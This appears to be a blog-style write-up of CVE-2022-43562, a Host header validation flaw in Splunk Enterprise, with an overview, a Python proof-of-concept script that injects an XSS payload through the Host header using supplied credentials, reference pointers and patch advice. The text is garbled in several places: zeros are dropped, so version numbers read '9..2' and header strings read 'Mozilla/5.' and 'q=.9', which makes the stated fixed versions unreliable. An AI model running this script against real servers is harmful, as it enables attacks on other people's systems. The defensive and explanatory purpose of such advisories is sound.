Recently, a significant security vulnerability has been discovered in Splunk Enterprise versions below 8.1.12, 8.2.9, and 9..2, identified as CVE-2022-43562. This vulnerability allows remote authenticated attackers to compromise the system by exploiting improper validation and escaping of the Host header. This can result in various attacks against the system, including cross-site scripting (XSS) and cache poisoning. In this comprehensive post, we will outline the vulnerability, demonstrate a code snippet for exploitation, and provide links to the original references.
Vulnerability Overview
The CVE-2022-43562 vulnerability is present in Splunk Enterprise, which is a widely-used platform for analyzing and visualizing machine-generated data. The software incorrectly validates and escapes the HTTP Host header, which can enable remote attackers to execute malicious code, alter the way web pages are displayed, or poison web caches, thus causing unsuspecting users to view incorrect or malicious content.
In affected versions of Splunk Enterprise, a remote attacker with authentication can send a specially-crafted HTTP request containing a malicious Host header. Due to this improper validation and escaping, the attacker's code can be injected into the web application or the HTTP responses, potentially leading to unauthorized access to sensitive data or unauthorized actions on the system.
Exploit Details and Code Snippet
Here's a simple example of a Python script that can be used to exploit the vulnerability in the affected Splunk Enterprise versions:
import requests
from requests.auth import HTTPBasicAuth
url = "http://example-target-splunk.com/";
username = "your-splunk-username"
password = "your-splunk-password"
host_header_value = "www.example.com<script>alert('XSS');</script>"
auth = HTTPBasicAuth(username, password)
headers = {
"Host": host_header_value,
"User-Agent": "Mozilla/5.",
"Accept": "text/html,application/xhtml+xml,application/xml;q=.9,image/avif,image/webp,image/apng,*/*;q=.8,application/signed-exchange;v=b3;q=.9",
"Connection": "keep-alive",
}
response = requests.get(url, headers=headers, auth=auth, verify=False)
print(response.text)
In this code snippet, replace the example-target-splunk.com, your-splunk-username, and your-splunk-password placeholders with the appropriate target URL, Splunk username, and password. The script sends an HTTP request to the vulnerable Splunk application, injecting a simple XSS payload into the Host header value. Once executed, this can lead to possible XSS attacks or cache poisoning.
For more information on the CVE-2022-43562 vulnerability, please refer to the following resources
1. Vulnerability Details: NIST's National Vulnerability Database (NVD)
2. Splunk Security Advisory
3. Splunk Enterprise Release Notes
Conclusion
The CVE-2022-43562 vulnerability in Splunk Enterprise is a serious security issue that can lead to severe consequences if exploited by attackers. System administrators and users of Splunk Enterprise must ensure their installations are updated to versions 8.1.12, 8.2.9, or 9..2 to protect against potential attacks. As always, it is essential to follow good security practices, such as keeping software up-to-date and regularly monitoring for any suspicious activities.
Timeline
Published on: 11/04/2022 23:15:00 UTC
Last modified on: 11/09/2022 17:17:00 UTC
